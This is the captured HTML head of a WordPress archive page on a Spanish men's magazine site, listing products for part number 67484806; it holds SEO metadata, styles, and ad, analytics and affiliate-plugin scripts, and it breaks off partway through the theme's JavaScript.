

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/partnumber/67484806/
body_size: 30409
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>67484806 archivos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="67484806 archivos - Hombre Moderno" />
<meta property="og:url" content="https://www.hombremoderno.es/partnumber/67484806/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="fb:app_id" content="1774089899470941" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="67484806 archivos - Hombre Moderno" />
<meta name="twitter:site" content="@HombreModernoES" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno"},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.hombremoderno.es/partnumber/67484806/#webpage","url":"https://www.hombremoderno.es/partnumber/67484806/","name":"67484806 archivos - Hombre Moderno","isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"inLanguage":"es"},{"@context":"https://schema.org/","@graph":[]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; 67484806 Part Number Feed" href="https://www.hombremoderno.es/partnumber/67484806/feed/" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d2c7136f0a","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d2c7136f0a","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d2c7136f0a","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': false }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
